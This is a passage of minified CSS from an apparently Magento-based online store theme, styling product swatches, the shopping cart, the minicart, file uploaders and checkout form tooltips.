top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#fff),color-stop(46%,#fff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#fff),color-stop(57%,#fff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #ccc;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:8px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent;border-width:8px 8.5px 0;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent;border-width:7px 7.5px 0;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #ccc;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:16px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:16px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 15px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.column .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:inherit;color:inherit;content:'\e61c';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.add:hover:before{color:inherit}.column .block-addbysku .action.add:active:before{color:inherit}.column .block-addbysku .reset{margin:7px 0}.column .block-addbysku .note{display:block;margin:0 0 20px;padding-top:16px}.block-cart-failed{margin:40px 0}.block-cart-failed .block-title{font-size:2.4rem}.block-cart-failed .block-title strong{font-weight:700}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{display:block;margin:0 auto 16px}.catalogsearch-advanced-result .message.error{margin-top:-60px}.checkout-cart-index .columns{margin-top:40px}.checkout-cart-index .page-main{padding-left:0;padding-right:0}.checkout-cart-index .page-title-wrapper{padding-left:20px;padding-right:20px}.checkout-cart-index .block-banners{margin-bottom:0}.cart-container .form-cart{margin-bottom:24px}.cart-summary{background:#edf3fa;margin-bottom:24px;padding:1px 0 24px}.cart-summary>.title{font-size:1.8rem;display:none;font-weight:500;margin:12px 0 0}.cart-summary .block.shipping>.title{border:none}.cart-summary .block.shipping>.title strong{font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400}.cart-summary .block form:not(:last-of-type) .fieldset{margin:0 0 24px}.cart-summary .block .price{font-weight:700}.cart-summary .block .field{margin:0 0 16px}.cart-summary .block .actions-toolbar>.primary{text-align:left}.cart-summary .block .actions-toolbar>.primary .action.primary{width:auto}.cart-summary .block .title strong{font-size:1.4rem;font-weight:600}.cart-summary .block .item-options{margin:0 0 16px}.cart-summary .block .item-options .field .radio{float:left;margin-top:4px}.cart-summary .block .item-options .field .radio+.label{display:block;margin:0;overflow:hidden}.cart-summary .block .title.title-heading{cursor:default}.cart-summary .block .title.title-heading strong{font-size:1.8rem;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:500;color:#000}.cart-summary .block .title.title-heading:after{display:none}.cart-summary .block .title.title-heading.giftcards{border:none}.cart-summary .block .content.display-content{display:block}.cart-summary .block .fieldset{margin-bottom:8px}.cart-summary .block .fieldset .control .input-text::placeholder{font-size:1.4rem}.page-main .cart-summary .block{margin-bottom:0}.cart-summary .checkout-methods-items{padding:0 15px;margin-top:16px;text-align:center}.cart-summary .checkout-methods-items .action.primary.checkout{width:100%}.cart-summary .checkout-methods-items .item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px 16px}.cart-summary .checkout-methods-items .item>div{-webkit-flex-grow:1;flex-grow:1;padding:0 8px;min-width:100%;box-sizing:border-box}.cart-summary .checkout-methods-items .item:first-child{margin-left:0;margin-right:0}.cart-summary .checkout-methods-items .item:last-child{margin-bottom:0}.cart-summary .checkout-methods-items .item+.item:before{content:attr(data-label);display:block;width:100%;margin-bottom:16px;font-size:12px}.cart-summary .checkout-methods-items .amazon-button-container{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.cart-summary .message{padding-left:20px}.cart-summary .message>*:first-child:before{display:none}.cart-totals tbody .mark,.cart-totals tfoot .mark{text-align:left}.cart-totals .discount.coupon:before{content:'('}.cart-totals .discount.coupon:after{content:')'}.cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid #ccc;padding-bottom:27px;padding-top:0;font-size:18px;font-weight:500}.cart.table-wrapper .cart tbody td{border:0}.cart.table-wrapper .cart>.item{border-bottom:1px solid #ccc;position:relative}.cart.table-wrapper .col{padding-top:15px}.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{padding:20px 16px;text-align:center}.cart.table-wrapper .col.qty{padding:20px 16px 0;text-align:center}.cart.table-wrapper .col.qty .input-text{height:36px;margin-top:-7px;text-align:center;width:60px}.cart.table-wrapper .item-actions td{padding-bottom:0;padding-left:15px;padding-right:15px;white-space:normal}.cart.table-wrapper .item .col.item{min-height:75px;padding:20px 15px 16px 0;position:relative}.cart.table-wrapper .item .col.price{color:#666}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#0057b7;content:'\e601';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar>.action-edit:hover:before,.cart.table-wrapper .actions-toolbar>.action-delete:hover:before{color:#003f84}.cart.table-wrapper .actions-toolbar>.action-edit:active:before,.cart.table-wrapper .actions-toolbar>.action-delete:active:before{color:#1e89ff}.cart.table-wrapper .actions-toolbar>.action-delete:before{content:'\e604'}.cart.table-wrapper .actions-toolbar>.action-delete:hover{text-decoration:none}.cart.table-wrapper .action{margin-right:24px}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:none;left:15px;max-width:65px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-photo .product-image-container{margin-bottom:0}.cart.table-wrapper .product-item-name{display:block;margin:0 0 8px;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:18px;font-weight:700;color:#0057b7}.cart.table-wrapper .product-item-name>a{color:#0057b7}.cart.table-wrapper .product-item-name>a:hover{text-decoration:underline}.cart.table-wrapper .product-item-details .item-options dd{word-break:break-word}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{margin-bottom:0}.cart.table-wrapper .item-options .item-option{margin-bottom:8px}.cart.table-wrapper .item-options .item-option:last-child{margin-bottom:0}.cart.table-wrapper .item-options .item-option-label{color:#666}.cart.table-wrapper .item-options .item-option-label:after{content:':'}.cart.table-wrapper .product-item-name+.item-options{margin-top:8px}.cart.table-wrapper .action.configure{display:inline-block;margin:16px 0 0}.cart.table-wrapper .item .message{margin-top:20px}.cart.table-wrapper .promo-info-wrapper .promo-info{color:#ec2991;font-weight:600}.cart.table-wrapper .promo-info-wrapper .promo-info>span{display:block}.cart.table-wrapper .seller-name-title{height:60px;background-color:#edf3fa;border-radius:3px;padding:0 16px;margin-bottom:16px}.cart.table-wrapper .seller-name-title span{line-height:60px;font-size:18px;font-weight:500}.cart.table-wrapper .seller-name-title strong{font-size:18px}.cart-products-toolbar .toolbar-amount{left:inherit;margin:24px 0 15px;padding:0;position:relative;text-align:center;top:inherit}.cart-products-toolbar-top{border-bottom:1px solid #ccc}.cart-discount{border-bottom:1px solid #ccc;clear:left}.cart-empty{padding-left:20px;padding-right:20px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:left}.block-minicart .items-total{float:left;margin:0 16px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;font-weight:500;font-size:18px;color:#191919}.block-minicart .amount .price-wrapper:first-child .price{font-family:'Noto Serif JP';font-size:24px;font-weight:700;color:#ec2991}.block-minicart .subtitle.empty{display:block;width:460px;max-width:100%;font-size:14px;padding:32px 0 20px;text-align:center}.block-minicart dl.product.options.list{display:inline-block;vertical-align:top}.block-minicart .text.empty{text-align:center}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper .block-minicart{margin:0}.minicart-wrapper .block-minicart .block-title .qty:not(.empty):before{content:'('}.minicart-wrapper .block-minicart .block-title .qty:not(.empty):after{content:')'}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .product .actions>.primary:not(:last-child),.minicart-wrapper .product .actions>.secondary:not(:last-child){margin-right:15px}.minicart-wrapper .action.showcart{color:#0057b7;display:inline-block;text-decoration:none;white-space:nowrap;cursor:pointer}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#0057b7;content:'\e611';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#0057b7}.minicart-wrapper .action.showcart:active:before{color:#0057b7}.minicart-wrapper .action.showcart:hover{text-decoration:none}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .action.showcart .counter-number:before{content:'('}.minicart-wrapper .action.showcart .counter-number:after{content:')'}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{margin:0;padding:16px 0;border-bottom:1px solid #ccc}.minicart-items .product-item.free .product-item-details .minicart-price{color:#ec2991}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:8px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product-item-name{font-family:'Noto Serif','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:500;font-size:16px;margin:0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.minicart-items .product-item-name a{color:#0057b7}.minicart-items .product-item-details{padding-left:140px;padding-right:0}.minicart-items .product-item-details .minicart-price{font-family:'Noto Serif JP';font-weight:700;font-size:18px;color:#000;text-align:right}.minicart-items .product-item-details .minicart-price .old-price{font-size:14px}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:8px 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details-top{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;margin-bottom:8px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{border:0;padding:0 0 8px;white-space:nowrap}.minicart-items .product .toggle:after{color:#8f8f8f;margin:0 0 0 8px;position:static}.minicart-items .product .active>.toggle:after{content:'\e621'}.minicart-items .product.pricing{margin-top:3px}.minicart-items .product.options .toggle.tooltip{display:inline-block;text-decoration:none}.minicart-items .product.options .toggle.tooltip>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .toggle.tooltip:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'my-pillow-icons';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .details{display:none}.minicart-items .item-qty{text-align:center;width:60px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action{margin-left:8px}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#0057b7;content:'\e601';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#000}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#0057b7}.minicart-items .action.delete:before{content:'\e604'}.minicartDivider{margin-top:12px;margin-bottom:12px}.minicartDivider-label{color:#666;text-align:center}.file-uploader-area{position:relative}.file-uploader-area input[type=file]{cursor:pointer;opacity:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.file-uploader-area input[type=file]:focus+.file-uploader-button{box-shadow:0 0 0 1px #006bb4}.file-uploader-area input[type=file]:disabled+.file-uploader-button{cursor:default;opacity:.5;pointer-events:none}.file-uploader-summary{display:inline-block;vertical-align:top}.file-uploader-button{background:#eee;border:1px solid #ccc;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:600;line-height:1.6rem;margin:0;padding:7px 15px;vertical-align:middle}.file-uploader-button._is-dragover{background:#d4d4d4;border:1px solid #006bb4}.file-uploader-spinner{background-image:url('../images/loader-1.gif');background-position:50%;background-repeat:no-repeat;background-size:15px;display:none;height:30px;margin-left:16px;vertical-align:top;width:15px}.file-uploader-preview .action-remove{bottom:4px;cursor:pointer;display:block;height:27px;left:6px;padding:2px;position:absolute;text-decoration:none;width:25px;z-index:2}.file-uploader-preview .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.file-uploader-preview .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;line-height:inherit;color:#514943;content:'\e604';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .action-remove:hover:before{color:#736963}.file-uploader-preview:hover .preview-image img,.file-uploader-preview:hover .preview-link:before{opacity:.7}.file-uploader-preview .preview-link{display:block;height:100%}.file-uploader-preview .preview-image img{bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.file-uploader-preview .preview-video{display:inline-block;text-decoration:none}.file-uploader-preview .preview-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-video:hover:before{color:#ccc}.file-uploader-preview .preview-video:before{left:0;margin-top:-2rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview .preview-document{display:inline-block;text-decoration:none}.file-uploader-preview .preview-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-document:hover:before{color:#ccc}.file-uploader-preview .preview-document:before{left:0;margin-top:-3.5rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview,.file-uploader-placeholder{background:#fff;border:1px solid #cacaca;box-sizing:border-box;cursor:pointer;display:block;height:150px;line-height:1;margin:16px 24px 16px 0;overflow:hidden;position:relative;width:150px}.file-uploader._loading .file-uploader-spinner{display:inline-block}.file-uploader .admin__field-note,.file-uploader .admin__field-error{margin-bottom:16px}.file-uploader .file-uploader-filename{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:150px;word-break:break-all}.file-uploader .file-uploader-filename:first-child{margin-bottom:16px}.file-uploader .file-uploader-meta{color:#9e9e9e}.file-uploader .admin__field-fallback-reset{margin-left:16px}._keyfocus .file-uploader .action-remove:focus{box-shadow:0 0 0 1px #006bb4}.file-uploader-placeholder.placeholder-document{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-document:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-document:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-image{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-image:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-image:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-image:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-video{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:3rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-video:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-video:before{left:0;position:absolute;right:0;top:30px;z-index:2}.file-uploader-placeholder-text{bottom:0;color:#008bdb;font-size:1.1rem;left:0;line-height:1.42857143;margin-bottom:15%;padding:0 20px;position:absolute;right:0;text-align:center}.data-grid-file-uploader{min-width:7rem}.data-grid-file-uploader._loading .file-uploader-spinner{display:block}.data-grid-file-uploader._loading .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-image{background:0 0;bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.data-grid-file-uploader .file-uploader-image+.file-uploader-area .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-area{z-index:2}.data-grid-file-uploader .file-uploader-spinner{height:100%;margin:0;position:absolute;top:0;width:100%}.data-grid-file-uploader .file-uploader-button{height:48px;text-align:center;display:block;text-decoration:none}.data-grid-file-uploader .file-uploader-button>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.data-grid-file-uploader .file-uploader-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.3rem;line-height:48px;color:#8a837f;content:'\e626';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.data-grid-file-uploader .file-uploader-button:hover:before{color:#666}.data-grid-file-uploader .action-select-wrap{float:left}.data-grid-file-uploader .action-select-wrap .action-select{border:1px solid #cacaca;display:block;height:5rem;margin-left:-1px;padding:0;width:2rem}.data-grid-file-uploader .action-select-wrap .action-select:after{border-color:#8a837f transparent transparent;left:50%;margin:0 0 0 -5px}.data-grid-file-uploader .action-select-wrap .action-select:hover:after{border-color:#666 transparent transparent}.data-grid-file-uploader .action-select-wrap .action-select>span{display:none}.data-grid-file-uploader .action-select-wrap .action-menu{left:4rem;right:auto;z-index:2}.data-grid-file-uploader-inner{border:1px solid #cacaca;float:left;height:5rem;position:relative;width:5rem}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-title{border-bottom:1px solid #ccc;margin-bottom:15px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.abs-discount-code .form-discount,.checkout-payment-method .payment-option-content .form-discount{display:table;width:100%}.abs-discount-code .form-discount .actions-toolbar,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.abs-discount-code .form-discount .actions-toolbar .primary,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary{float:left}.abs-discount-code .form-discount .actions-toolbar .primary .action,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -2px;white-space:nowrap;width:auto}.abs-discount-code .form-discount>.field>.label,.checkout-payment-method .payment-option-content .form-discount>.field>.label{display:none}.opc-estimated-wrapper{background:#f4f4f4;border-bottom:1px solid #ccc;border-top:1px solid #ccc;margin:-21px -15px 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;float:left;font-weight:700}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 8px}.opc-estimated-wrapper .minicart-wrapper button.action.showcart{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover{background:0 0;border:none}.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart{pointer-events:none;opacity:.3}.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before{color:#000}.opc-progress-bar{display:none}.field.choice .field-tooltip{display:inline-block;margin-left:16px;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:21px}.field._error .control input,.field._error .control select,.field._error .control textarea{color:#b30000;border-color:#b30000;background:#fae5e5}.checkout-index-index .modal-popup .fieldset .field .label{font-weight:400}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:8px}.field-tooltip{cursor:pointer;position:absolute;right:0;top:1px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#000}.field-tooltip .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:21px;line-height:inherit;color:#bbb;content:'\e623';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.field-tooltip .field-tooltip-action:hover:before{color:#000}.field-tooltip .field-tooltip-action:before{padding-left:1px}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#000}.field-tooltip .field-tooltip-content{background:#f4f4f4;border:1px solid #999;border-radius:1px;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#f4f4f4;left:-21px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#666}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:28px}.opc-wrapper .form-login .fieldset .field .label,.opc-wrapper .form-shipping-address .fieldset .field .label{font-weight:400}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:16px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;font-size:14px;line-height:30px;margin:0 0 20px;padding:20px 37px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#0057b7}.opc-wrapper 